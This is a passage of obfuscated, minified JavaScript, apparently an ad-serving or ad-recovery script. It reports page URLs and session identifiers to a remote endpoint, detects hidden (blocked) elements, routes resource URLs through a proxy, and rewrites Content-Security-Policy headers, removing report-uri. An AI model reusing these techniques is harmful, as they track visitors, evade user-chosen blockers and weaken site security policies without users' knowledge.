R7)kc(0x2bf)===window[kc(0x4ce)](R8[kc(0xd19)])[kc(0x975)]&&(R8[kc(0x5e2)]=!0x0);R7[kc(0x30c)](R9=>R9[kc(0x5e2)])[kc(0xe28)]/R7[kc(0xe28)]>=0.6&&Hw[kc(0x8b3)](R6);}return HC[kc(0xe2d)](),Hw;}(Hm);ZK(Hm,kh(0x58d),new Map([[kh(0xaa4),HQ[kh(0x4cc)](',')]])),await Zx(Hm);}(Hl),ZK(Hl,kK(0xe3e),new Map([[kK(0x2e0),Z1['A'][kK(0x1ca)]],[kK(0x4e5),Hx?kK(0xd6b):kK(0x433)],[kK(0x726),Hg?kK(0xd6b):kK(0x433)],[kK(0xdb9),null!==(HI=Z2['A'][kK(0xc0a)](kK(0xdb9)))&&void 0x0!==HI?HI:''],[kK(0x3ff),window[kK(0x8c8)]?kK(0xd6b):kK(0x433)],[kK(0xb48),Hx?String((0x0,ZG['Ki'])()):kK(0xe7b)]])),await Zx(Hl),Hy&&!Za){Za=!0x0;const Hm=window[kK(0x2f7)][kK(0xfc2)][kK(0xe5f)](kK(0xfb0))||window[kK(0x2f7)][kK(0xfc2)][kK(0xe5f)](kK(0x9a6));let HQ=Zc(Hm);window[kK(0xbbb)](()=>{const Hd=Zc(Hm);HQ!==Hd&&(HQ=Hd,ZO(Hl,Hx,Hg,Hy));},0x64);}}function Zc(Hl){const kz=kj,Hx=window[kz(0x2f7)][kz(0xb5e)][kz(0x24e)]('#')[0x0];return Hl?Hx[kz(0x24e)]('?')[0x0]:Hx;}async function Zh(Hl,Hx){const kl=kj;ZK(Hl,kl(0xd8b),new Map([[kl(0x2e0),Z1['A'][kl(0x1ca)]],...Hx]));}function ZK(Hl,Hx,Hg){const kx=kj;ZI(Hg);const Hy=Zq();if(Hy&&Hg[kx(0x9a8)](kx(0xf29),Hy),Z4['A'][kx(0xd28)](kx(0x4e4)[kx(0x20c)](Hx,')'),Zs(Hg)),ZX['A'][kx(0xff0)]())return Zz(Hx,Hg);Zl(Hl,Hx,Hg);}const Zz=(Hl,Hx)=>{const kg=kj;let Hg=window;for(;Hg!==Hg[kg(0xd35)][kg(0x103e)];)Hg=Hg[kg(0xd35)][kg(0x103e)],Hg[kg(0xddf)]({'as_key':kg(0x278),'event':Hl,'params':Hx},'*');},Zl=(Hl,Hx,Hg)=>{const ky=kj;var Hy;Hg[ky(0x9a8)](ky(0x451),ZL[ky(0xe9e)]()),ZF[ky(0x8b3)]({'name':Hx,'params':Zs(Hg)}),Zp||(Zp=!0x0,Hy=async()=>{Zp=!0x1,await Zx(Hl);},Z9['A'][ky(0xc0a)](window)[ky(0x95e)]?Z9['A'][ky(0xc0a)](window)[ky(0x95e)][ky(0xce8)](window,Hy):Z9['A'][ky(0xc0a)](window)[ky(0xb52)][ky(0xce8)](window,Hy,0x64));};async function Zx(Hl){const kI=kj,Hx=ZF;if(ZF=[],0x0===Hx[kI(0xe28)])return;if(Z1['A'][kI(0xd28)])return;if(!Zf)return;const Hg=await(0x0,ZT['C8'])(Hl,Z1['A'][kI(0x633)])?(0x0,ZT['XV'])(Z1['A'][kI(0x633)],0x0):Z1['A'][kI(0x633)],Hy=Hg+kI(0x8b2)[kI(0x20c)](location[kI(0xc95)]),HI=ZN['A'][kI(0x6c2)](JSON[kI(0x597)](Hx));await ZW['G'][kI(0x819)](kI(0xee5),(0x0,Z0['Wq'])({'protectUrlContext':'v7'===Hl[kI(0x57f)]||'v8'===Hl[kI(0x57f)]?{'version':Hl[kI(0x57f)],'originalHostname':Hl[kI(0xe9a)],'bidder':void 0x0,'randomize':!0x0}:Hl,'url':Hy,'endpoint':Hg}),HI);}async function Zg(Hl,Hx,Hg){const km=kj;let Hy=arguments[km(0xe28)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;Hg[km(0x9a8)](km(0x451),Hy[km(0xe9e)]()),ZI(Hg),Z4['A'][km(0xd28)](km(0x4e4)[km(0x20c)](Hx,')'),Zs(Hg));const HI=Z1['A'][km(0x633)]+km(0x8b2)[km(0x20c)](location[km(0xc95)]),Hm=ZN['A'][km(0x6c2)](JSON[km(0x597)]([{'name':Hx,'params':Zs(Hg)}]));await ZW['G'][km(0x819)](km(0xee5),(0x0,Z0['Wq'])({'protectUrlContext':'v7'===Hl[km(0x57f)]||'v8'===Hl[km(0x57f)]?{'version':Hl[km(0x57f)],'originalHostname':Hl[km(0xe9a)],'bidder':void 0x0,'randomize':!0x0}:Hl,'url':HI,'endpoint':Z1['A'][km(0x633)]}),Hm);}function Zy(Hl){const kQ=kj;Zf=Math[kQ(0xccd)]()<Hl,ZL=Hl;}function ZI(Hl){const kd=kj;Hl[kd(0x9a8)](kd(0x91f),location[kd(0xb5e)]),Hl[kd(0x9a8)](kd(0x43b),Z1['A'][kd(0x57f)]),Hl[kd(0x9a8)](kd(0x418),ZP['A'][kd(0x4cb)]()[kd(0xe9e)]()),Hl[kd(0x9a8)](kd(0xd5f),(0x0,ZG['FA'])()),Hl[kd(0x9a8)](kd(0x3d0),(function(){const kn=kd,Hx=kn(0x3d0);try{let Hg=sessionStorage[kn(0xdbc)](Hx);return Hg||(Hg=ZV(),sessionStorage[kn(0xbcd)](Hx,Hg)),Hg;}catch(Hy){return'';}}())),Hl[kd(0x9a8)](kd(0xf7d),ZJ||(ZJ=ZV(),ZJ)),Hl[kd(0x9a8)](kd(0x22e),Math[kd(0x458)](performance[kd(0x7c3)]())[kd(0xe9e)]());}function Zm(Hl,Hx,Hg,Hy){const kw=kj;Hl[kw(0xddf)]({'type':Hx,'name':Hg,'data':Hy},'*');}const ZQ=[{'description':kj(0x2be),'selectors':kj(0x100f)[kj(0x24e)]('\x0a')[kj(0x729)](Hl=>Hl[kj(0x6dc)]())[kj(0x30c)](Hl=>Hl[kj(0xe28)]>0x0),'isVisible':(Hl,Hx)=>kj(0x2bf)!==Hx[kj(0x4ce)](Hl)[kj(0xcec)](kj(0x975))},{'description':kj(0xf89),'selectors':kj(0x83e)[kj(0x24e)]('\x0a')[kj(0x729)](Hl=>Hl[kj(0x6dc)]())[kj(0x30c)](Hl=>Hl[kj(0xe28)]>0x0),'isVisible':(Hl,Hx)=>kj(0x2bf)!==Hx[kj(0x4ce)](Hl)[kj(0xcec)](kj(0x975)),'excludeHosts':[kj(0x897),kj(0x1013),kj(0x1ee)]},{'description':kj(0xa29),'selectors':kj(0xc64)[kj(0x24e)]('\x0a')[kj(0x729)](Hl=>Hl[kj(0x6dc)]())[kj(0x30c)](Hl=>Hl[kj(0xe28)]>0x0),'isVisible':(Hl,Hx)=>{const kC=kj,Hg=Hx[kC(0x4ce)](Hl);return kC(0xd7b)===Hg[kC(0xcec)](kC(0x30c))||kC(0x2bf)===Hg[kC(0xcec)](kC(0x107b));}}],Zd=kj(0x326),Zn=Hl=>{const ki=kj;if(Z9['A'][ki(0xc0a)](Hl)[ki(0x786)][ki(0xce8)](Hl[ki(0xe41)][ki(0x7f3)],ki(0x34c)))return;const Hx=Hl[ki(0xe41)][ki(0xba9)](ki(0xb24));Z9['A'][ki(0xc0a)](Hl)[ki(0xdda)][ki(0xce8)](Hx,ki(0x5a9),ki(0x527)),Z9['A'][ki(0xc0a)](Hl)[ki(0x45b)][ki(0xce8)](Hl[ki(0xe41)][ki(0x7f3)],Hx),Z9['A'][ki(0xc0a)](Hl)[ki(0xc20)][ki(0xce8)](Hl,ki(0x22f),async Hg=>{const kB=ki;if(Hg[kB(0x8bc)][kB(0xb6f)]!==Zd)return;Hg[kB(0xb35)]();const Hy=await(async(HI,Hm)=>await Zw(HI,Hm))(Hl,Hg[kB(0x8bc)][kB(0xc95)]);Hg[kB(0x2ec)][0x0][kB(0xddf)](Hy);});},Zw=async(Hl,Hx)=>{const kS=kj;await ZD(0x64);for(const HI of ZQ)if((!HI[kS(0x60e)]||!HI[kS(0x60e)][kS(0xc06)](Hm=>Hx[kS(0xe5f)](Hm)))&&(!HI[kS(0x1e9)]||HI[kS(0x1e9)][kS(0xc06)](Hm=>Hx[kS(0xe5f)](Hm))))for(const Hm of HI[kS(0xee8)]){let HQ=[];try{HQ=Hl[kS(0x90c)][kS(0x332)](Z9['A'][kS(0xc0a)](Hl)[kS(0x313)][kS(0xce8)](Hl[kS(0xe41)],Hm));}catch(Hd){}if(HQ[kS(0xe28)]>0x0&&HQ[kS(0xfdc)](Hn=>!HI[kS(0x6c0)](Hn,Hl)))return{'isVisible':!0x1,'selector':Hm,'description':HI[kS(0x1057)]};}const Hg=Hl[kS(0x90c)][kS(0x332)](Z9['A'][kS(0xc0a)](Hl)[kS(0x313)][kS(0xce8)](Hl[kS(0xe41)],kS(0x61e)))[kS(0x729)](Hn=>async function(Hw,HC){const kv=kS;let Hi=arguments[kv(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:HC[kv(0x2f7)][kv(0xc95)];return await(HB=>(0x0,Zj['c'])(HS=>{const V0=kv,Hv=new MessageChannel();Hv[V0(0xe3f)][V0(0x916)]=R0=>HS(R0[V0(0x8bc)]),Z9['A'][V0(0xc0a)](HC)[V0(0x416)][V0(0xc0a)][V0(0xce8)](HB)[V0(0xddf)]({'as_key':Zd,'hostname':Hi},'*',[Hv[V0(0x72a)]]),setTimeout(()=>HS({'isVisible':!0x0}),0xbb8);}))(Hw);}(Hn,Hl));return Hg[kS(0xe28)]>0x0?await(Hy=Hg,(0x0,Zj['c'])((Hn,Hw)=>{const V1=kS;let HC=0x0;Hy[V1(0x2c7)](Hi=>{const V2=V1;Hi[V2(0x8dc)](HB=>{const V3=V2;HB[V3(0x6c0)]||Hn(HB),++HC===Hy[V3(0xe28)]&&Hn({'isVisible':!0x0});})[V2(0xc67)](Hw);});})):{'isVisible':!0x0};var Hy;},ZC=(Hl,Hx,Hg,Hy)=>{const V4=kj,HI=Date[V4(0x7c3)]();if(V4(0x1d8)==typeof Hy&&Hy[V4(0xca5)](V4(0xdb1))&&!Hx){const HQ=setInterval(async()=>{const V5=V4;document[V5(0xd21)]()&&(clearInterval(HQ),Date[V5(0x7c3)]()-HI<0x1f4&&(Zi(Hl)[V5(0x2f7)][V5(0xb5e)]=Hg));},0x64);return;}const Hm=setInterval(async()=>{const V6=V4;Hx&&!Hx[V6(0xca4)]||(clearInterval(Hm),Date[V6(0x7c3)]()-HI<0x1f4&&(Zi(Hl)[V6(0x2f7)][V6(0xb5e)]=Hg));},0xa);};function Zi(Hl){const V7=kj;let Hx=Hl;for(;Hx!==Hx[V7(0xd35)];)Hx=Hx[V7(0xd35)];return Hx;}function ZB(Hl,Hx){return(0x0,Zj['c'])((Hg,Hy)=>{const V8=a2M;let HI=0x0;Hl[V8(0x2c7)](Hm=>{const V9=V8;Hm[V9(0x8dc)](HQ=>{const VZ=V9;Hx(HQ)&&Hg(!0x0),++HI===Hl[VZ(0xe28)]&&Hg(!0x1);})[V9(0xc67)](Hy);});});}function ZS(Hl){const VM=kj;return VM(0xd6b)===Hl[VM(0x9fb)](VM(0xb56));}const Zv=Hl=>!0x0,M0=Hl=>!0x0,M1=Hl=>(Hx=>{const VH=kj,Hg=window[VH(0x4ce)](Hx);return!(!Hg[VH(0x1058)]||VH(0x2bf)===Hg[VH(0x1058)]);})(Hl)&&M6(Hl),M2=Hl=>(Hx=>{const VR=kj;if(Hx[VR(0x9a5)])return!0x0;const Hg=window[VR(0x4ce)](Hx);return!(!Hg[VR(0x1058)]||VR(0x2bf)===Hg[VR(0x1058)]);})(Hl)&&M6(Hl),M3=kj(0xfd2),M4=async(Hl,Hx)=>M6(Hl)&&await(Hg=>(0x0,Zj['c'])(Hy=>{const Vj=kj,HI=new MessageChannel();HI[Vj(0xe3f)][Vj(0x916)]=Hm=>Hy(Hm[Vj(0x8bc)]),Z9['A'][Vj(0xc0a)](Hx)[Vj(0x416)][Vj(0xc0a)][Vj(0xce8)](Hg)[Vj(0xddf)]({'as_key':M3},'*',[HI[Vj(0x72a)]]),setTimeout(()=>Hy(!0x1),0xbb8);}))(Hl),M5=Hl=>{const VU=kj;if(Z9['A'][VU(0xc0a)](Hl)[VU(0x786)][VU(0xce8)](Hl[VU(0xe41)][VU(0x7f3)],VU(0xd06)))return;const Hx=Hl[VU(0xe41)][VU(0xba9)](VU(0xb24));Z9['A'][VU(0xc0a)](Hl)[VU(0xdda)][VU(0xce8)](Hx,VU(0x5a9),VU(0x577)),Z9['A'][VU(0xc0a)](Hl)[VU(0x45b)][VU(0xce8)](Hl[VU(0xe41)][VU(0x7f3)],Hx),Z9['A'][VU(0xc0a)](Hl)[VU(0xc20)][VU(0xce8)](Hl,VU(0x22f),async Hg=>{const Vr=VU;if(Hg[Vr(0x8bc)][Vr(0xb6f)]!==M3)return;Hg[Vr(0xb35)]();const Hy=await(async HI=>{const VN=Vr,Hm=HI[VN(0xe41)];if(!Hm[VN(0x1010)])return!0x1;if([{'tagName':'a','checker':Zv},{'tagName':VN(0x9a7),'checker':M0},{'tagName':VN(0xf61),'checker':M1},{'tagName':VN(0xe00),'checker':M2}][VN(0xc06)](Hd=>{const VW=VN;let {tagName:Hn,checker:Hw}=Hd;const HC=Array[VW(0x332)](Hm[VW(0x1010)][VW(0x4d2)](Hn))[VW(0x30c)](Hi=>!ZS(Hi))[VW(0x573)](Hi=>Hw(Hi));return HC&&Z4['A'][VW(0xd28)](VW(0x256)[VW(0x20c)](Hn)),HC;}))return!0x0;const HQ=[{'tagName':VN(0x61e),'checker':M4}][VN(0x729)](Hd=>{const VG=VN;let {tagName:Hn,checker:Hw}=Hd;return ZB(Array[VG(0x332)](Hm[VG(0x1010)][VG(0x4d2)](Hn))[VG(0x30c)](HC=>!ZS(HC))[VG(0x729)](HC=>Hw(HC,HI)[VG(0x8dc)](Hi=>(Hi&&Z4['A'][VG(0xd28)](VG(0x256)[VG(0x20c)](Hn)),Hi))),HC=>HC);});return await ZB(HQ,Hd=>Hd);})(Hl);Hg[Vr(0x2ec)][0x0][Vr(0xddf)](Hy);});},M6=Hl=>{const VX=kj,Hx=HI=>{const VP=a2M,Hm=window[VP(0x4ce)](HI);return VP(0x2bf)!==Hm[VP(0x975)]&&VP(0x2eb)===Hm[VP(0x6e8)]&&parseFloat(Hm[VP(0x7a1)])>0.2;};if(!Hx(Hl))return!0x1;const Hg=Hl[VX(0x4b1)]();if(Hg[VX(0x6df)]<0xa||Hg[VX(0xaf5)]<0xa)return!0x1;let Hy=Hl[VX(0x7f5)];for(;Hy;){if(!Hx(Hy))return!0x1;Hy=Hy[VX(0x7f5)];}return!0x0;};var M7=H(0x143c);const M8=async Hl=>{const VD=kj;let {url:Hx,target:Hg,windowFeatures:Hy}=Hl;const HI=await Z9['A'][VD(0xc0a)](window)[VD(0x7c7)][VD(0xce8)](window,Hx,{'credentials':VD(0x4bd)});let Hm;Hm=HI['ok']?await HI[VD(0xa28)]():(0x0,Z0['EW'])(Hx)?(0x0,Z0['sH'])(Hx)[VD(0xe16)]:Hx,Zm(window,VD(0x2ba),VD(0xd7d),{'target':Hg,'windowFeatures':Hy,'url':Hm});},M9=Hl=>{const VA=kj;let {target:Hx,windowFeatures:Hg,url:Hy}=Hl;const HI=Z9['A'][VA(0xc0a)](window)[VA(0x705)][VA(0xce8)](window,Hy,null!=Hx?Hx:VA(0x217),Hg);ZC(window,HI,Hy,Hg);};var MZ=H(0x1791);function MM(Hl){const Vo=kj,Hx=Object[Vo(0x8df)](null),Hg=Hl[Vo(0x24e)](';');for(const HI of Hg){var Hy;const Hm=HI[Vo(0x6dc)]();if(!Hm)continue;const HQ=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[Vo(0xa90)](Hm);if(!HQ||!HQ[Vo(0x780)])continue;const Hd=MH(HQ[Vo(0x780)][Vo(0x5a9)]),Hn=(null!==(Hy=HQ[Vo(0x780)][Vo(0x7b5)])&&void 0x0!==Hy?Hy:'')[Vo(0x6dc)]();if(!Hn){Hx[Hd]=[];continue;}const Hw=Hn[Vo(0x24e)](/[\t\n\r\f ]+/),HC=[],Hi=new Set();for(const HB of Hw){const HS=HB[Vo(0x6dc)]();HS&&(Hi[Vo(0x3ae)](HS)||(Hi[Vo(0xbc7)](HS),HC[Vo(0x8b3)](HS)));}if(Hx[Hd]){const Hv=Hx[Hd],R0=[],R1=new Set();for(const R2 of[...Hv,...HC])R1[Vo(0x3ae)](R2)||(R1[Vo(0xbc7)](R2),R0[Vo(0x8b3)](R2));Hx[Hd]=R0;}else Hx[Hd]=HC;}return{'directives':Hx};}function MH(Hl){const Vb=kj;return Hl[Vb(0x6dc)]()[Vb(0x1f9)]();}function MR(Hl){const Vu=kj,Hx=[];for(const [Hg,Hy]of Object[Vu(0x706)](Hl[Vu(0xeec)])){const HI=MH(Hg);Hy&&0x0!==Hy[Vu(0xe28)]?Hx[Vu(0x8b3)](''[Vu(0x20c)](HI,'\x20')[Vu(0x20c)](Hy[Vu(0x4cc)]('\x20'))):Hx[Vu(0x8b3)](HI);}return Hx[Vu(0x4cc)](';\x20');}function Mj(Hl){const VY=kj,Hx=Hl[VY(0xeec)][VY(0x397)]||Hl[VY(0xeec)][VY(0x9b6)];if(!Hx||0x0===Hx[VY(0xe28)])return null;for(const Hg of Hx){const Hy=Hg[VY(0x83d)](/^["']?nonce-([^'"\s]+)["']?$/);if(Hy)return Hy[0x1];}return null;}function MU(Hl,Hx){const Vk=kj,Hg=Hx[Vk(0x83d)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(Hg&&(0x0,Z0['Vp'])(Hl)){let Hy=Z1['A'][Vk(0x633)][Vk(0x966)](/^https?:\/\//,'');return(0x0,ZT['az'])(Hl,Z1['A'][Vk(0x633)])&&(Hy=/^\d+\./i[Vk(0x541)](Hy)?Hy[Vk(0x966)](/^\d+\./,'*.'):'*.'+Hy),[Hy,Z0['qF'],Hl[Vk(0xe9a)],(0x0,Z0['rI'])(Hg[0x1],Hl[Vk(0xe9a)]),''][Vk(0x4cc)]('/');}return Hx[Vk(0x83d)](/^(?:https?:\/\/)?\*$/)?'*':Hx;}function Mr(Hl,Hx){const VV=kj;if(!(0x0,Z0['Vp'])(Hl))throw new Error(VV(0x67f)[VV(0x20c)](Hl));if(!Hx||0x0===Hx[VV(0xe28)])return;const Hg=function(HQ){const Vs=VV;return HQ[Vs(0x24e)](',')[Vs(0x729)](Hd=>Hd[Vs(0x6dc)]())[Vs(0x30c)](Hd=>Hd[Vs(0xe28)]>0x0)[Vs(0x729)](MM);}(Hx);if(0x0===Hg[VV(0xe28)])return;const Hy=Hg[VV(0x729)](HQ=>function(Hd,Hn){const VT=VV,Hw={'directives':Object[VT(0x40a)](Object[VT(0x706)](Hn[VT(0xeec)])[VT(0x729)](HC=>{let [Hi,HB]=HC;const HS=function(Hv){const Vf=a2M,R0={'frame-ancestors':function(R1){const Vp=a2M;return(0x0,Z0['Vp'])(Hd)&&Hd[Vp(0x800)]?[Vp(0x9d8)+Hd[Vp(0xe9a)]]:R1[Vp(0x729)](R2=>MU(Hd,R2));},'block-all-mixed-content':function(R1){const VF=a2M;return Z1['A'][VF(0xd28)]?null:[...R1];},'report-uri':()=>null};return R0[Hv]?R0[Hv]:Hv[Vf(0xe5f)](Vf(0xd39))?R1=>(Z1['A'][Vf(0xd28)]?R1[Vf(0x729)](R2=>Vf(0x3c1)===R2?Vf(0xa99):R2):[...R1])[Vf(0x729)](R2=>MU(Hd,R2)):null;}(Hi);return HS?[Hi,HS(HB)]:[Hi,[...HB]];})[VT(0x30c)](HC=>{let [,Hi]=HC;return null!=Hi;}))};return 0x0===Object[VT(0x931)](Hw[VT(0xeec)])[VT(0xe28)]?null:Hw;}(Hl,HQ))[VV(0x30c)](HQ=>null!=HQ),HI=Hy[VV(0x729)](Mj)[VV(0x573)](HQ=>null!=HQ),Hm=function(HQ){const VL=VV;return HQ[VL(0x729)](MR)[VL(0x4cc)](',\x20');}(Hy);return{'protectedHeader':Hm,'scriptNonce':HI};}const MN=[],MW={};function MG(Hl,Hx){const VE=kj;if(MN[VE(0xca5)](Hx))return;const Hg=Hl[VE(0xad9)][VE(0x20e)](Hl,Hx);if(Hg){if(!Hg[VE(0x701)])return;if(Hg[VE(0xc0a)]||Hg[VE(0x9a8)])return;}try{if(Hx[VE(0x83d)](/^\d+$/))return;MW[Hx]=Hl[Hx],Hl[VE(0xad9)][VE(0x73c)](Hl,Hx,{'get':function(){const Vt=VE,Hy=MW[Hx];if(void 0x0===Hy){const HI=(0x0,ZR['md'])(Hx),Hm=Z9['A'][Vt(0xc0a)](Hl)[Vt(0x345)][Vt(0xce8)](Hl[Vt(0xe41)],Vt(0x56d)[Vt(0x20c)](HI,'\x22]'));if(Hm)return Hm[Vt(0xac4)];const HQ=Z9['A'][Vt(0xc0a)](Hl)[Vt(0x313)][Vt(0xce8)](Hl[Vt(0xe41)],'#'+HI);if(0x1===HQ[Vt(0xe28)])return HQ[0x0];if(HQ[Vt(0xe28)]>0x1)return HQ;}return Hy;},'set':function(Hy){return MW[Hx]=Hy;},'configurable':!0x0});}catch(Hy){return void Z4['A'][VE(0xd28)](VE(0x1cc),Hy[VE(0xe9e)]());}MN[VE(0x8b3)](Hx);}const MP=kj(0xf06)[kj(0x20c)](kj(0xdbb),kj(0x9df));var MX=H(0x19dd);function MD(Hl,Hx,Hg,Hy,HI){const Vq=kj;return Hx?Hx[Vq(0x24e)]('\x20')[Vq(0x729)](Hm=>(0x0,Z0['EW'])(Hm)?Hm:(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hm,'kind':Z0['MN'][Vq(0xefb)],'baseUrl':Hg,'endpoint':Hy||Z1['A'][Vq(0x633)],'key':HI||(0x0,MX['x'])()}))[Vq(0x4cc)]('\x20'):Hx;}function MA(Hl){const VJ=kj;return Hl?Hl[VJ(0x24e)]('\x20')[VJ(0x729)](Hx=>(0x0,Z0['EW'])(Hx)?(0x0,Z0['sH'])(Hx)[VJ(0xe16)]:Hx)[VJ(0x4cc)]('\x20'):Hl;}var Mo=H(0xbc6);function Mb(Hl){const Va=kj,Hx=[],Hg=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let Hy;for(;null!==(Hy=Hg[Va(0xa90)](Hl,{'shouldUseOrigin':!0x0}));){const HI=Hy[0x1][Va(0x6dc)]();if(HI[Va(0xca5)]('\x20')){const Hm=HI[Va(0x24e)]('\x20');Hx[Va(0x8b3)]({'url':Hm[0x0],'size':Hm[0x1]});}else Hx[Va(0x8b3)]({'url':HI});}return Hx;}const Mu=Hl=>{const VO=kj;let {protectUrlContext:Hx,srcset:Hg,endpoint:Hy,key:HI,kind:Hm,baseUrl:HQ,urlFilter:Hd}=Hl;return Mb(Hg)[VO(0x729)](Hn=>{const Ve=VO;let Hw;return Hw=Hd&&!Hd(Hn[Ve(0x91f)])?Hn[Ve(0x91f)]:(0x0,Z0['Wq'])({'protectUrlContext':Hx,'url':Hn[Ve(0x91f)],'key':HI,'kind':Hm,'endpoint':Hy,'baseUrl':HQ}),Hn[Ve(0x100a)]?''[Ve(0x20c)](Hw,'\x20')[Ve(0x20c)](Hn[Ve(0x100a)]):Hw;})[VO(0x4cc)](',\x20');},MY=Hl=>Mb(Hl)[kj(0x729)](Hx=>{const Vc=kj,Hg=(0x0,Z0['EW'])(Hx[Vc(0x91f)])?(0x0,Z0['sH'])(Hx[Vc(0x91f)])[Vc(0xe16)]:Hx[Vc(0x91f)];return Hx[Vc(0x100a)]?''[Vc(0x20c)](Hg,'\x20')[Vc(0x20c)](Hx[Vc(0x100a)]):Hg;})[kj(0x4cc)](',\x20');function Mk(Hl){const Vh=kj;var Hx;let {_window:Hg=window,protectUrlContext:Hy,html:HI,docBaseUrl:Hm,idFilter:HQ,urlFilter:Hd,attributeFilter:Hn}=Hl;if(!HI)return HI;if(HI=HI[Vh(0xe9e)](),!HI[Vh(0xca5)]('<'))return HI;HI[Vh(0xca5)](Vh(0x6af))&&(HI=Z9['A'][Vh(0xc0a)](Hg)[Vh(0x103d)][Vh(0xce8)](HI,/<noscript>.*?<\/noscript>/g,''));const Hw=new Hg[(Vh(0x871))](),HC=Z9['A'][Vh(0xc0a)](Hg)[Vh(0x379)][Vh(0xce8)](Hw,HI,Vh(0x104f)),Hi=HC[Vh(0x6f0)](Vh(0x282)),HB=(null==Hi?void 0x0:Hi[Vh(0x9fb)](Vh(0xb5e)))||Hm||Z9['A'][Vh(0xc0a)](Hg)[Vh(0x5f0)][Vh(0xc0a)][Vh(0xea3)](Hg[Vh(0xe41)]);MV({'_window':Hg,'protectUrlContext':Hy,'node':HC,'baseUrl':HB,'idFilter':HQ,'urlFilter':Hd,'attributeFilter':Hn});const HS=Z9['A'][Vh(0xc0a)]()[Vh(0x345)][Vh(0xce8)](HC,Vh(0x4db));HS&&HS[Vh(0xe2d)](),Z9['A'][Vh(0xc0a)](Hg)[Vh(0x313)][Vh(0xce8)](HC,Vh(0x500))[Vh(0x2c7)](R0=>{MG(Hg,R0['id']);});let Hv='';return HI[Vh(0xca5)](Vh(0x8f0))?Hv=HC[Vh(0xbcb)][Vh(0xb18)]:HI[Vh(0xca5)](Vh(0xef8))&&HI[Vh(0xca5)](Vh(0x7ee))?Hv=HC[Vh(0x7f3)][Vh(0xb18)]+HC[Vh(0x1010)][Vh(0xb18)]:HI[Vh(0xca5)](Vh(0xef8))&&!HI[Vh(0xca5)](Vh(0xaa5))?Hv=HC[Vh(0x7f3)][Vh(0xb18)]:HI[Vh(0xca5)](Vh(0x7ee))?(Z9['A'][Vh(0xc0a)]()[Vh(0x4dd)][Vh(0xc0a)][Vh(0xce8)](HC[Vh(0x7f3)])&&(Hv+=HC[Vh(0x7f3)][Vh(0xb18)]),Hv+=HC[Vh(0x1010)][Vh(0xb18)]):Hv=Z9['A'][Vh(0xc0a)]()[Vh(0x4dd)][Vh(0xc0a)][Vh(0xce8)](HC[Vh(0x7f3)])+Z9['A'][Vh(0xc0a)]()[Vh(0x4dd)][Vh(0xc0a)][Vh(0xce8)](HC[Vh(0x1010)]),Vh(0x25c)===(null===(Hx=HC[Vh(0x457)])||void 0x0===Hx?void 0x0:Hx[Vh(0x5a9)])&&(Hv=Vh(0xb5b)+Hv),Hv;}function MV(Hl){const VK=kj;let {_window:Hx=window,protectUrlContext:Hg,node:Hy,baseUrl:HI,idFilter:Hm,urlFilter:HQ,attributeFilter:Hd}=Hl;Hy instanceof Hx[VK(0x103e)][VK(0x24a)]&&(function(Hn){const Vz=VK;let {protectUrlContext:Hw,node:HC,baseUrl:Hi,_window:HB=window,idFilter:HS,urlFilter:Hv,attributeFilter:R0}=Hn;if(!(HC instanceof HB[Vz(0x103e)][Vz(0xab8)]))return;const R1=Rj=>(!HS||HS(Rj))&&!(0x0,ZR['_'])(Rj)&&!Rj[Vz(0xca5)](Vz(0x548)),R2=Rj=>(!Hv||Hv(Rj))&&!(0x0,Z0['EW'])(Rj),R3=Rj=>(!R0||R0(Rj))&&!(0x0,ZR['_'])(Rj),R4=HC[Vz(0xf7f)][Vz(0x1f9)]();if(Vz(0xe00)===R4||Vz(0x5b7)===R4){const Rj=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x9a5));Rj&&R2(Rj)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x9a5),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':Rj,'kind':Z0['MN'][Vz(0xefb)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]}));const RU=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xa47));RU&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xa47),Mu({'protectUrlContext':Hw,'srcset':RU,'endpoint':Z1['A'][Vz(0x633)],'baseUrl':Hi,'urlFilter':Hv}));const Rr=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0xd98));Rr&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0xd98),MD(Hw,Rr,Hi));}else{if(Vz(0x262)===R4){const RN=Z9['A'][Vz(0xc0a)](HB)[Vz(0xaf2)][Vz(0xce8)](HC,Vz(0x9a5));if(RN)R2(RN)&&Z9['A'][Vz(0xc0a)](HB)[Vz(0xdda)][Vz(0xce8)](HC,Vz(0x9a5),(0x0,Z0['Wq'])({'protectUrlContext':Hw,'url':RN,'kind':Z0['MN'][Vz(0x69b)],'baseUrl':Hi,'endpoint':Z1['A'][Vz(0x633)]}));else{let RW=Z9['A'][Vz(0xc0a)](HB)[Vz(0x4dd)][Vz(0xc0a)][Vz(0xce8)](HC);RW&&(RW=Z9['A'][Vz(0xc0a)](HB)[Vz(0x103d)][Vz(0xce8)](RW,/\bwindow\.location\b/g,Vz(0xf55)),Z9['A'][Vz(0xc0a)](HB)[Vz(0x4dd)][Vz(0x9a8)][Vz(0xce8)](HC,RW)),RW[Vz(0xca5)](Vz(0xc40))&&(RW=Z9['A'][Vz(0xc0a)](HB)[Vz(0x103d)][Vz(0xce8)](RW,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,Vz(0xad1)),Z9['A'][Vz(0xc0a)](HB)[Vz(0x4dd)][Vz(0x9a8)][Vz(0xce8)](HC,RW)),(0x0,Z0['Gy'])(Hw)||(0x0,Z0['Vp'])(Hw)||!(Vz(0x8c2)in 